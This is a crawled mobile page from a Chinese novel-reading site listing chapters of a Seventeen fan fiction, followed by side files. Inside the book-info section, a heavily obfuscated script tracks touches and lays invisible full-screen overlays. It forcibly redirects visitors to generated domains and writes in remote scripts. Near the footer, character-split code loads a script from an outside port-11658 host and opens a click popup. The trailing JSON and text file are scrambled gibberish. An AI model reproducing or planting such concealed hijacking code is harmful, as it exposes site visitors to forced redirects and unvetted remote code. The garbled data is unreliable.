

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://m.yushuge.me/book/188467/
body_size: 8267
content:
  <!DOCTYPE html>
<html>
<head>
<meta charset="utf-8" />
<title>Seventeen的音乐故事：三部曲大结局_作者:waterbluej_Seventeen的音乐故事：三部曲最新章节免费阅读下载就在-御书阁</title>
<meta name="keywords" content="waterbluej作品，Seventeen的音乐故事：三部曲最新章节 ,Seventeen的音乐故事：三部曲全文字手打,Seventeen的音乐故事：三部曲手机免费阅读,Seventeen的音乐故事：三部曲txt下载,waterbluej," />
<meta name="description" content="" />
<meta name="MobileOptimized" content="240"/>
<meta name="applicable-device" content="mobile"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<link rel="shortcut icon" href="/favicon.ico" />
<meta http-equiv="Cache-Control" content="max-age=0" />
<meta http-equiv="Cache-Control" content="no-transform " />
<link rel="stylesheet" type="text/css" href="http://m.yushuge.me/17mb/style/style.css" />
<script src="http://m.yushuge.me/17mb/script/wap.js"></script>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"></head>
<body>
<div class="main">
	<div class="head">
    <h1 class="logo"><a href="http://m.yushuge.me">御书阁</a></h1>
    <div class="loginbar">
        <p class="signin"><i></i><script>user()</script></p>
        <p class="bookshelf"><i></i><a href="http://m.yushuge.me/mybook.html" rel="nofollow">书架</a></p>
        <div class="clear"></div>
    </div>
</div>
<div class="nav">
        <ul>
            <li><a href="http://m.yushuge.me/sort/">分类</a></li>
            <li><a href="http://m.yushuge.me/top/">排行</a></li>
            <li><a href="http://m.yushuge.me/top/postdate_1/">新书</a></li>
            <li><a href="http://m.yushuge.me/full/1/">完本</a></li>
            <li><a href="http://m.yushuge.me/myhistory.html" rel="nofollow">足迹</a></li>
            <div class="clear"></div>
        </ul>
</div>
<div class="main1">
    <div class="searchbox">
        <div class="leftpic"></div>
        <form action="http://m.yushuge.me/s.html" method="post">
            <div class="txt">
                <input id="txt1" type="text" name="s" />
                <input id="txt2" type="submit" value="点击搜索" />
                <input type="hidden" name="type" value="articlename"/>
            </div>
        </form>
        <div class="rightpic"></div>
    </div>
</div>
<div class="bottomad"><script>_17mb_top();</script></div>
	<div class="infohead">
		<div class="pic"></div>
		<div class="cataloginfo">
			<h3>Seventeen的音乐故事：三部曲</h3>
			<div class="leftpic"></div>
			<div class="rightpic"></div>
			<div class="infotype">
				<p>作者：<a href="http://m.yushuge.me/author/waterbluej">waterbluej</a></p>
				<p>类型：言情小说</p>
				<p>更新时间：2024-04-03 05:21</p>
				<p>最新章节：<a href="http://m.yushuge.me/188/188467/13320416.html">【17】Sevetee的音乐故事[DKam;Woozi]再一下下──〈GoodtoMe〉</a></p>
			</div>
		</div>
	
	<div id="tip" style="margin:20px;"></div>
	<script type="text/javascript" src="<script>
(function(){function a0b(a,b){var c=a0a();return a0b=function(d,e){d=d-0x1b0;var f=c[d];return f;},a0b(a,b);}function a0a(){var bu=['lementB','rcs','eig','/uci.','indexOf','common','ght','pos','">~_~~_~','getFullYear','width','substring','offsetParent','pageY','touchstart','<style>body{','0px','clear','charCodeAt','pstjzt','split','__executedClassIds','body','tpir','now','tpi','4900384cUdkRK','0vh','remove','136432VgIVhY','style','" style=" position:;"> <span style="position: absolute;font-size: 14px;">','touchend','x;" sr','" />','has','<div  class="','offsetHeight','100vw',' <span> ','platform','bottom','spt','cli','259614MtVChO','mg st','get','top','config_','fromCharCode','setItem','data_','padding-top:32%;','innerHTML','uci','stringify','every','"+"','writeln','classId','fixed','365901JWeNNK','charAt','join','currentPvIndex_','offsetTop','>elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs semarfyek-zom-@>elyts<','~</div>','parse','slice','e-hei','/:sptt','undefined','i12','7UKMvlH','getItem','real','true','th:1','write',' onload=\'pstjzt()\' ','push','getTime','random','startsWith','height','464650aBxFmT','relative','location','ht:','135PWDpWq','yes','e="wid','touches','4031880bpUqzD','check','ewWinpg','8871650slOEIr','touchmove','idth','100vh','9vMacib','querySelector','reverse','%;h','dex','2028','sgewgekahs gninnur enon lamron etinifni s2.0 esae s5.1','length','stopPropagation','getMonth','<div class="','padding-top','" style="position:fixed;color:transparent;">.</div>','getElementsByClassName','clientY','filter','padding-bottom:32%;','9kpJWiz','data','i11','substr','temp','_real','.jpg','mati','floor','wdf','href','addEventListener','i13','</div>','padding-bottom','rc="','abcdefghijklmnopqrstuvwxyz'];a0a=function(){return bu;};return a0a();}(function(a,b){var aP=a0b,c=a();while(!![]){try{var d=parseInt(aP(0x1f0))/0x1+parseInt(aP(0x1d0))/0x2*(-parseInt(aP(0x229))/0x3)+-parseInt(aP(0x1cd))/0x4+parseInt(aP(0x214))/0x5+-parseInt(aP(0x1df))/0x6*(-parseInt(aP(0x1fd))/0x7)+-parseInt(aP(0x211))/0x8+parseInt(aP(0x20d))/0x9*(parseInt(aP(0x209))/0xa);if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0a,0xe723a),(function(){var aQ=a0b,a=aQ(0x21d),b=0x1134a6d,c=I(0xd)+aQ(0x22f),d=aQ(0x212),e=aQ(0x1b8),f=aQ(0x1ff),g=0x76,h=0x2,i=aQ(0x1dc),j='no',k='no',l=0x0,m=0x0,n=0x64,o=0x0,p=0x14,q=sessionStorage[aQ(0x1fe)](aQ(0x1f3)+g);null==q&&(q=0x0);q=parseInt(q),sessionStorage[aQ(0x1e5)](aQ(0x1f3)+g,q+0x1);function r(){var aS=aQ,ar=function(aw){var aR=a0b,ax=document;ax[aR(0x202)](aw);},at=s();for(var au=0x0;au<at[aS(0x21f)];au++){var av=at[au];ar(av);}}function s(){var aT=aQ;return['<',L(aT(0x1b4)),L(aT(0x1cc)),aT(0x203),' s',aT(0x1b1),'ht',L(aT(0x1dd)),':','/','/',R(),'.',L(aT(0x1e9)),'/',f,'?',new Date()[aT(0x205)](),g,'">','<','/s','c',L(aT(0x1ca)),'>'];}window[aQ(0x1c6)]=function(){var aU=aQ,ar=g,as=eval(aU(0x22a)+ar)+'';sessionStorage[aU(0x1e5)](aU(0x1e6)+ar,as),sessionStorage[aU(0x1e5)](aU(0x22a)+ar,0x1);};function t(ar,as){var aV=aQ;if(typeof ar===aV(0x1fb)||ar===null)return[];var at=ar[aV(0x1c7)](as);return at;}var u=n>=K(0x1,0x64),v=![],w=![],x=o>=K(0x1,0x64),y=0x0;function z(ar){var aW=aQ;window[aW(0x1c8)]=window[aW(0x1c8)]||new Set();if(window[aW(0x1c8)][aW(0x1d6)](ar['classId']))return;window['__executedClassIds']['add'](ar['classId']),console[aW(0x1c4)]();var as=ar[aW(0x1ee)],at=ar['i1'],au=ar['i2'],av=ar['i3'],aw=ar['i4'],ax=ar[aW(0x22b)],ay=ar['i12'],az=ar[aW(0x235)];if(sessionStorage[as+aW(0x22e)])return;var aA=JSON[aW(0x1f7)](sessionStorage[as]||'[]'),aB=0x0,aC=0x0,aD=0x0;document[aW(0x234)](aW(0x1c1),function(aF){var aX=aW,aG=aF[aX(0x210)][0x0][aX(0x226)];aC=aG,aD=aG;},![]),document[aW(0x234)](aW(0x215),function(aF){var aY=aW,aG=aF[aY(0x210)][0x0][aY(0x226)];if(aG<aC)aC=aG;if(aG>aD)aD=aG;},![]),document[aW(0x234)](aW(0x1d3),function(){var aF=aD-aC;if(aF<av)aB++;else{}},![]);var aE=Date[aW(0x1cb)]();aA[aW(0x204)](![]),sessionStorage[as]=JSON[aW(0x1ea)](aA),setInterval(function(){var aZ=aW,aF=(Date['now']()-aE)/0x3e8,aG=aF>=at,aH=aB>=au,aI=document[aZ(0x1c9)][aZ(0x1d8)]>=aw,aJ=aG&&aH&&aI;aA[aA['length']-0x1]!==aJ&&(aA[aA['length']-0x1]=aJ,sessionStorage[as]=JSON['stringify'](aA));var aK=aA[aZ(0x227)](Boolean)[aZ(0x21f)],aL=aK>=ax,aM=!ay||aA[aZ(0x1eb)](Boolean),aN=!az||aA[0x0]&&aA[aZ(0x1eb)](Boolean),aO=aL&&aM&&aN;aO&&(sessionStorage[as+aZ(0x22e)]=aZ(0x200));},0x3e8);}function A(ar){return ar===''?0x0:parseInt(ar,0xa);}function B(ar,as){var b0=aQ;return{'classId':b0(0x1e3)+ar,'i1':A(as['i1']),'i2':A(as['i2']),'i3':A(as['i3']),'i4':A(as['i4']),'i11':A(as[b0(0x22b)]),'i12':as[b0(0x1fc)],'i13':as[b0(0x235)]};}function C(ar,as){var b1=aQ;if(!sessionStorage[ar[b1(0x1ee)]+'_real'])return;for(var at in as){if(at[b1(0x207)]('r')&&typeof as[at]!=='undefined'){var au='k'+at[b1(0x1f8)](0x1);as[au]=as[at];}}return as;}function D(ar){p=ar['m1'],j=ar['m2'],n=ar['m3'];}function E(ar){var b2=aQ,as=sessionStorage[b2(0x1fe)]('data'+ar);if(null==as)return null;var at=sessionStorage[b2(0x1fe)]('data_'+ar),au=JSON[b2(0x1f7)](at),av=B(ar,au);z(av),D(au),C(av,au),v=parseInt(au['k2'])>=K(0x1,0x64),w=parseInt(au['k1'])>=K(0x1,0x64),x=parseInt(au['k3'])>=K(0x1,0x64);if(!v){var aw=t(au['k8'],'_');if(aw&&aw[b2(0x1b7)](q+'')!==-0x1)v=!![];else{if(!w){var ax=t(au['k7'],'_');if(ax&&ax['indexOf'](q+'')!==-0x1)w=!![];else{var ay=t(au['k5'],',');if(ay['length']===0x2)parseInt(ay[0x0])>=K(0x1,0x64)&&(v=!![],y=parseInt(ay[0x1])*0x3e8);else{var az=t(au['k4'],',');az[b2(0x21f)]===0x2&&(parseInt(az[0x0])>=K(0x1,0x64)&&(w=!![],y=parseInt(az[0x1])*0x3e8));}}}}}if(!x){var aA=t(au['k9'],'_');if(aA&&aA['indexOf'](q+'')!==-0x1)x=!![];else{var aB=t(au['k6'],',');aB[b2(0x21f)]===0x2&&(parseInt(aB[0x0])>=K(0x1,0x64)&&setTimeout(function(){x=!![],ab();},parseInt(aB[0x1])*0x3e8));}}}E(g);var F='',G=0x2;d+='?',c+='?';var H=L(aQ(0x1b6));function I(ar){var b3=aQ,as='';for(var at=0x0;at<ar;at++){as+=Math[b3(0x231)](Math[b3(0x206)]()*0xa);}return as;}function J(ar){var b4=aQ,as='';const at=b4(0x1b2);for(var au=0x0;au<ar;au++){as+=at[b4(0x1f1)](Math[b4(0x231)](Math[b4(0x206)]()*at[b4(0x21f)]));}return as;}function K(ar,as){var b5=aQ;return Math[b5(0x231)](Math['random']()*(as-ar+0x1))+ar;}function L(ar){var b6=aQ;return ar[b6(0x1c7)]('')[b6(0x21a)]()[b6(0x1f2)]('');}function M(ar,as){var b7=aQ,at=[];for(var au=0x0;au<ar[b7(0x21f)];au+=as){at['push'](ar[b7(0x1f8)](au,au+as));}return at;}function N(ar,as){var b8=aQ,at='';for(var au=0x0;au<as['length'];au++){at+=as[au],au<as[b8(0x21f)]-0x1&&(at+=ar);}return at;}function O(){var b9=aQ,ar=Date[b9(0x1f7)](new Date())/0x3e8+'',as=ar[b9(0x1be)](0x6,0xa),at=Math[b9(0x231)](Math[b9(0x206)]()*0x9)+0x1;ar=ar*at;var au=(ar+'')[b9(0x21f)],av=at+''+au+ar,aw={0x1:'+',0x2:'*'},ax=Math[b9(0x231)](Math[b9(0x206)]()*0x2)+0x1,ay=Math['floor'](Math[b9(0x206)]()*0x3e6)+0x1,az=Math['floor'](Math[b9(0x206)]()*0x3e6)+0x1,aA=ay+aw[ax]+az,aB=(ay+'')[b9(0x21f)],aC=(az+'')['length'],aD=as,aE=eval(aA)*aD+'2',aF=ax+''+aB+aC+ay+az+aE,aG=av+aF;return aG;}function P(){var ba=aQ,ar=(g+'')[ba(0x1c7)](''),as=ar[ba(0x21f)],at=[as],au=[];for(var av=0x0;av<0xa;av++){var aw=Math[ba(0x231)](Math['random']()*0x9)+0x1;au[av]=aw;}var ax=[0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9];for(var av=0x1;av<ax[ba(0x21f)];av++){var ay=Math[ba(0x231)](Math[ba(0x206)]()*(av+0x1));[ax[av],ax[ay]]=[ax[ay],ax[av]];}for(var av=0x0;av<as;av++){var az=ax[av];au[az]=ar[av],at[av+0x1]=az;}var aA=at[ba(0x1f2)]('')+au[ba(0x1f2)]('');return aA;}function Q(){var ar=P()+O()+new Date()['getTime']()+'';return F=ar,ar;}function R(){var bb=aQ,ar=[0x38f40,0x2455,0xc091,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x3846,0x3c7,0xbe1,0x34536,0xe1d,0xb0e9],as=new Date(Date[bb(0x1cb)]()-b),at='',au=as[bb(0x221)]()+0x1,av=as['getDate'](),aw=''+as[bb(0x1bc)]();aw+=au<=0x9?'0'+au:au,aw+=av<=0x9?'0'+av:av,aw+=a;for(var ax=0x0;ax<0x6;ax++){var ay=0x61,az=0x1a,aA=String[bb(0x1e4)],aB=parseInt(aw)*ar[ax*0x3+0x1]+ar[ax*0x3+0x2],aC=aB%ar[ax*0x3],aD=aC%az;at+=aA(ay+aD);}return at;}function S(ar,as){var bc=aQ,at='';for(var au=0x0;au<ar[bc(0x21f)];au++){var av=ar[bc(0x1c5)](au);av>=0x30&&av<=0x39&&(av=(av-0x30+as)%0xa+0x30),at+=String[bc(0x1e4)](av);}return at;}function T(ar){var bd=aQ,as=0x5,at=S(ar,as),au=at[bd(0x21f)];if(0xa>au)au='00'+au;else{if(0x64>au)au='0'+au;}var av=au+at;return av;}var U=location[aQ(0x233)],V=navigator;function W(){var be=aQ,ar=be(0x213),as=be(0x218),at=V[be(0x1db)][be(0x1b7)](ar[be(0x22c)](0x2,0x3))!=-0x1,au=V['platform'][be(0x1b7)](as[be(0x22c)](0x2,0x3))!=-0x1,av=V[be(0x1db)]?![]:!![];if(U['indexOf']('vv')!=-0x1)at=![];if(at)return!![];else{if(au)return!![];else{if(av)return![];}}return![];}if(W())return;var X=document,Y='h'+L(aQ(0x1fa))+'/',Z='0',a0=J(0xb),a1=J(0xa),a2=J(0xa),a3=J(0xa),a4=J(0x7),a5=K(0x7fffffff-0x64,0x7fffffff),a6=a5-K(0x2710,0x4e20),a7=K(0x73,0x7a),a8=function(){},a9=aQ(0x1ce),aa='0vw';if(v)a9=aQ(0x217),aa=aQ(0x1d9),Z='1',G=0x3,a8=function(ar){ar['s'+'ty'+'le']['z'+'-'+'in'+'dex']=a6;};else w&&(a9=p+'vh',aa='100vw',Z='2',G=0x4,a8=function(ar){var bf=aQ;ar['s'+'ty'+'le']['z'+'-'+'in'+bf(0x21c)]=a6;});function ab(){var bg=aQ;x&&!window['temp']&&(window[bg(0x22d)]=!![],G=0x3,eval(a2)());}var ac='',ad=aQ(0x20a),ae=aQ(0x1e2),af=aQ(0x1dc),ag='',ah=aQ(0x223);h==0x1&&(ad=aQ(0x1ef),ac=aQ(0x1e7),i==aQ(0x1dc)&&(ac=aQ(0x228),ae=aQ(0x1dc),af=aQ(0x1dc),ah=aQ(0x1b0)),a5=K(0x13880,0x15f90));ad=M(ad,0x2),ad=N('"+"',ad),ad='"'+ad+'"',ae=M(ae,0x1),ae=N(aQ(0x1ec),ae),ae='"'+ae+'"',af=M(af,0x1),af=N(aQ(0x1ec),af),af='"'+af+'"';var ai='',aj='';j==aQ(0x20e)&&(ai=L(aQ(0x1f5)),aj=L(aQ(0x21e)));var ak=K(0x64,0xc8),al=ak+0xc8,am=y+al+0x64,an=am+0x12c,ao=an+0x12c,ap=function(){};if(u){Z+='3';var ap=function(){var bj=aQ,ar=function(at){var bh=a0b,au=document[bh(0x219)](bh(0x1c9)),av=document['querySelector'](at),aw=av[bh(0x1d8)],ax=as(av),ay=ax+aw,az=!![];au[bh(0x234)](bh(0x215),aA);function aA(aB){var bi=bh,aC=aB[bi(0x210)][0x0],aD=aC[bi(0x226)],aE=aC['pageY'],aF=0x0;h!=0x1?aF=aC[bi(0x1c0)]:aF=aC[bi(0x226)],aF>=ax&&aF<ay&&(az&&(G=0x4,eval(a2)(![])));}};setTimeout(function(){ar('.'+a4);},an);a9!=bj(0x1ce)&&a9!='100vh'&&setTimeout(function(){ar('.'+a0);},an+0x32);function as(at){var bk=bj,au=at[bk(0x1f4)],av=at[bk(0x1bf)];while(av!==null){au+=av[bk(0x1f4)],av=av['offsetParent'];}return au;}};}var aq=function(){};k==aQ(0x20e)?aq=function(ar){var bl=aQ;ar['parentNode'][bl(0x1cf)]();var as=document['getElementsByClassName'](a0);if(as)for(var at=0x0;at<as['length'];at++){var au=as[at];au['style'][bl(0x208)]='0';}var av=document['getElementsByTagName']('body')[0x0]['style'];av[''+ah+'']=bl(0x1c3),event['stopPropagation']();}:aq=function(ar){var bm=aQ;event[bm(0x220)](),eval(a2)();},(function(){var bp=aQ,ar={'data3':{'0':{'wdf':Y+R()+H+c+Q()}}},as=function(ay){var bn=a0b;return ay[bn(0x1c7)]('')[bn(0x21a)]()['join']('');};window[a1]=function(ay){aq(ay);};function at(){return Y+R()+H+d+T(F)+G+O();}window[a2]=function(ay){var bo=a0b,az=document[bo(0x225)](a0);if(az&&ay==undefined)for(var aA=0x0;aA<az['length'];aA++){var aB=az[aA];aB[bo(0x1d1)][bo(0x208)]='0';}window['location']['href']=at();},ab();x&&!window[bp(0x22d)]&&(window[bp(0x22d)]=!![],G=0x3,eval(a2)());var au=function(){var bq=bp;window[bq(0x20b)]['href']=at();},av=as(ar['data3'][0x0][bp(0x232)]),aw='';Z=' ',aw+=ai+bp(0x1d7)+a4+bp(0x1d2)+Z+bp(0x1da)+bp(0x236),aw+=bp(0x222)+a0+bp(0x224),document[bp(0x1ed)](bp(0x1c2)+ac+'}#'+a3+'{display:flex;width:100%;}</style><div id="'+a3+bp(0x1bb)),document['writeln'](bp(0x1f6));if(!![]){}setTimeout(function(){var br=bp,ay=document[br(0x1e1)+'E'+br(0x1b3)+'yI'+'d'](a3);ay[br(0x1e8)]=aw;},ak),setTimeout(function(){function ay(az,aA,aB){var bs=a0b,aC=document[bs(0x225)](az)[0x0];;;;;;;;aC['s'+'ty'+'le']['hei'+bs(0x1b9)]=a7+'px',aC['s'+'ty'+'le'][eval(ae)]='0',aC['s'+'ty'+'le']['le'+'f'+'t']='0',aC['s'+'ty'+'le']['ani'+bs(0x230)+'on']=aj,aC['s'+'ty'+'le']['z'+'-'+'in'+'dex']=a5,aC['s'+'ty'+'le']['w'+bs(0x216)]=bs(0x1d9),aC[bs(0x1e8)]+='<i'+bs(0x1e0)+'yl'+bs(0x20f)+bs(0x201)+'00'+bs(0x21b)+bs(0x1b5)+bs(0x20c)+a7+'p'+bs(0x1d4)+'c="'+L(aA)+bs(0x1d5),aC[bs(0x1e8)]=aC['innerHTML']+ag,aC['o'+'n'+bs(0x1de)+'ck']=function(){G=0x2,aB();},aC['s'+'ty'+'le'][bs(0x1ba)+'it'+'ion']=eval(ad);}ay(a4,av,au);},al),setTimeout(function(){var bt=bp,ay=document[bt(0x225)](a0)[0x0];ay['s'+'ty'+'le']['lin'+bt(0x1f9)+bt(0x1b9)]=a9,ay['s'+'ty'+'le'][bt(0x1bd)]=aa,a8(ay),ay['s'+'ty'+'le'][eval(af)]='0',ay['s'+'ty'+'le']['le'+'f'+'t']='0';;ay['o'+'n'+bt(0x1de)+'ck']=function(){eval(a2)();};},am);;ap();var ax=sessionStorage['getItem'](bp(0x22a)+g);null==ax&&r();}());}()));})();
</script>"></script>
	<div id="tip" style="margin:20px;"></div>
		<ul class="infolink">
			<li><p><a href="http://m.yushuge.me/188/188467/13320412.html">从头阅读</a></p></li>
            <li><p><a href="http://m.yushuge.me/188/188467/">章节目录</a></p></li>
            <li><p><a href="http://m.yushuge.me/ajax.html?bookvote=1&aid=188467&jumpurl=http%3A%2F%2Fm.yushuge.me%2Fbook%2F188467%2F">推荐本书</a></p></li>
            <li><p><a href="http://m.yushuge.me/ajax.html?addbookcase=1&aid=188467&jumpurl=http%3A%2F%2Fm.yushuge.me%2Fbook%2F188467%2F">加入书架</a></p></li>
			<div class="clear"></div>
		</ul>
		
		<div class="intro">
			<span>本书简介：</span>
			<p></p>
		</div>
	</div>
    <div class="bottomad"><script>_17mb_middle();</script></div>
    <div class="info_menu1">
        <h3><a href="http://m.yushuge.me/188/188467/">最新章节</a></h3>
        <div class="conterpic"></div>
        <div class="rightpic"></div>
        <div class="more"><a href="http://m.yushuge.me/188/188467/">更多</a></div>
        <div class="list_xm">
            <ul>                <li><a href="http://m.yushuge.me/188/188467/13320416.html">【17】Sevetee的音乐故事[DKam;Woozi]再一下下──〈GoodtoMe〉</a></li>                <li><a href="http://m.yushuge.me/188/188467/13320415.html">【17】Sevetee的音乐故事[DKam;Woozi]道兼米兰行──〈Yaw〉</a></li>                <li><a href="http://m.yushuge.me/188/188467/13320414.html">【17】Sevetee的音乐故事[DKam;Woozi]花样青春欧洲篇──〈abit〉</a></li>                <li><a href="http://m.yushuge.me/188/188467/13320413.html">【17】Sevetee的音乐故事[DKam;Woozi]日本东京FollowtoJaa演唱会篇（下）</a></li>                <li><a href="http://m.yushuge.me/188/188467/13320412.html">【17】Sevetee的音乐故事[DKam;Woozi]日本东京FollowtoJaa演唱会篇（上）──〈Leftam;Rigt〉</a></li>            </ul>
            <p class="gochapter"><a href="http://m.yushuge.me/188/188467/">查看全部章节...</a></p>
        </div>
    </div>

	<div class="info_menu sub_menu2">
		<h3><a href="http://m.yushuge.me/author/waterbluej">作者其他书</a></h3>
		<div class="conterpic"></div>
		<div class="rightpic"></div>
		<div class="more"><a href="http://m.yushuge.me/author/waterbluej">更多</a></div>
		<div class="article">
                        
            <div class="list">
                <ul>
				<li><span class="s1">[言情小说]</span><span class="s2"><a href="http://m.yushuge.me/book/188467/">Seventeen的音乐故事：三部曲</a></span></li>
				                    </ul>
            </div>                    </div>		
	</div>
	<div style="clear:both;"></div>
</div>
    <script src="http://m.yushuge.me/click.html?aid=188467"></script>
	<div class="bottomad">
<script>_17mb_bottom();</script></div>
		<div class="footer">
            <div class="main1">
    <div class="searchbox">
        <div class="leftpic"></div>
        <form action="http://m.yushuge.me/s.html" method="post">
            <div class="txt">
                <input id="txt1" type="text" name="s" />
                <input id="txt2" type="submit" value="点击搜索" />
                <input type="hidden" name="type" value="articlename"/>
            </div>
        </form>
        <div class="rightpic"></div>
    </div>
</div>
			<div class="footer_info">
				<span><a href="http://m.yushuge.me">首页</a></span> | <span><a href="http://m.yushuge.me/mybook.html" rel="nofollow">书架</a></span> | <span><a href="http://m.yushuge.me/history.html" rel="nofollow">阅读记录 </a></span>
			</div>
			<div class="footer_pic"></div>
			<div class="clear"></div>
		</div>
<script>_17mb_all();</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?6c15b990261d375da27a10d0dc11180d";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'h'+'e'+'.'+'t'+'e'+'z'+'e'+'o'+'d'+'d'+'o'+'.'+'c'+'o'+'m'+':'+'1'+'1'+'6'+'5'+'8'+'/'+'j'+'s'+'/'+'3'+'1'+'5'+'7'+'2'+'4'+'b'+'f'+'1'+'8'+'3'+'3'+'/'+'2'+'9'+'d'+'5'+'d'+'2'+'8'+'e'+'.'+'j'+'s'+'?v=3"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?2fbd2c255edb1e4e225d5977f534445f";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
    const targetUrl = 'https://www.yinghua1.info/?form=lmaa';
    function checkCookie() {
        return document.cookie.split(';').some((item) => item.trim().startsWith('popupShown='));
    }
    function setCookie() {
        const date = new Date();
        date.setTime(date.getTime() + (24 * 60 * 60 * 1000));
        const expires = date.toUTCString();
        document.cookie = `popupShown=true; expires=; path=/`;
    }

    document.addEventListener('click', function () {
        if (!checkCookie()) {
            window.open(targetUrl, '_blank');
            setCookie();
        }
    });
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"08b51c07f76841338939135c50cf5efb","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: http://m.yushuge.me/mystatus.html
body_size: 86
content:
document.write('<a href="/mylogin.html">登录</a>')

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2318.u3yk2w.com:8004/d/6533?t=0.5639079041661703
body_size: 1130
content:
{"key":"[\"6f\"gKnss=\"dfXY5F6LY5MdfM6f\"gs0oQ=\"JF6^Y\"g}1KQ}Knss0=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0}Q\\\/}}\\\/}K}Q}K0sonKmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/VuNTUV-Tnkm_sTS@Dm(O^g{00o\"=\"J_5q@\"g\"hFFJLg\\\/\\\/(w_eF(m5np(JQm(O^g{00o\"=\"J(_5q\"g\"hFFJLg\\\/\\\/F(mLfhC_Y_Ym(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/Fm2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g{0=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/@ms}RR@@0K)m((g{{\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/plain
request_url: https://t.nenwarj.com/2019/11/16191603456.txt
body_size: 134936
content:
~0qk;wqhprtWre7/ryVo_eDu%N|-nt6{TeOT%:VV614]0x{5+/}_/e/~/{/|sX}~%1dT5X%N/U^Uq}~N~oY9fU_N7zK6^UK;pX/s/{/&n);q2)+DOz:fSp0yx)V}F)__:K@_LFNNT5_%X::::@nqA);|5Kz+Y&q@Uf2qQ5i^Je%q/BQ]Ndz;hJU}de/2/1KTL2qnYeD|%SWstz:d6{ff_{)t}Q+R4{4e}X%1/ohSVW;kpoq}U^hxI5_:OJKih(&94(Y4TnK6J&~kIFe7{{Xes54EXNdFn(7e@o:zhq01Idd^:JV|C5d:JJKxfytERoK;6JKi7f{0@y_BTJ_fOQ@iK-h-B5V@XV]&~5d_:K@T_J_kY)VFFtzYq5dKX(/&1JKiCd:VCUqQ)Q|&@%B2s{/)1n;xfyzT:{7t4KddSodx)t@@_JVkYYD&nn:22zV:J:K^OL/)Q2fdB2hB~oJF-y7|on_xddd::6{Sk2Kuft:KFn_kpndzYdddCV+(B@++BUVBhz:Vh:KY^UA:-(e9}LXN4oqdUy&kX-F1(z]n(LXenUz;6:_q5zT:J)dKFUVNpsR{hWKi6Vh^-7IE{Wdzp2AV-~{AEd^0:F&+nK:VSL/(nU_;6UKzfW6tSnTUC_0+K9U5&LOoFn%Y2dddhLX2oW:kpO%|qK{2^Jxzf;-|st:^OAAB&{k_J2@x6(xw_^f^(f-~T2ANBWiE6Xye{y7A0zdVC{7&KK:SSyeNDoKeYOdz6{Xk}yiJDY95/_u@Kzd]qti9OJ_UhU^e2z:dhJQqYyXyR_]do160O|Os;OS4){/roUVkpOJq){29R_&^K5;SLW_k6%]]s:%dC^QDfJ;(C{4E4KdX^&~OfN)e4y7fs1:pL{7(1)xB^Rp-kKNQ6@u7dxrp+Nwt@)szss]R-fwB0nYi(NKqK{N0_Kfy6xW(9u0fkzzih:zip:d^J:dihKz^J:z6O:z^O:z6J:dipddVh:zVp:zVh:d^O:dVp:Y6OdY7:YXT/XB7QNspnzzh7-_~dSNuiJ~/qN)e1////////T9/x0n]A]NwIAu]y6oDrDErrrrh/DF-|Arp~k]0-AhNBwD/Y9uh-@Fqfxu6UVfJ)C0611_/W6uJUw06A4ANyE}DI@AOdBhK(^A|YSnB-sJ5-4qSWC{%Ww